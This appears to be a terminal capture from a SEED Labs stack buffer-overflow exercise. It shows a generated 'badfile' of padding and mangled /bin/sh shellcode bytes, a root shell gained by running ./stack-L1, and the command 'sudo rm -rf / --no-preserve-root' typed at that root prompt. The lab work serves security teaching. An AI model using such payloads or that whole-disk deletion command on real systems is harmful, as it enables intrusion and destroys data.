 [10/11/22]seed@VM:~/.../code$ cat badfile
[10/11/22]seed@VM:~/.../code$ exploit.py
[10/11/22]seed@VM:~/.../code$ cat badfile
����������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������
���������������������������������������������1�Ph//shh/bin��PS��1�1��
[10/11/22]seed@VM:~/.../code$ ./stack-L1
Input size: 517
# sudo rm -rf / --no-preserve-root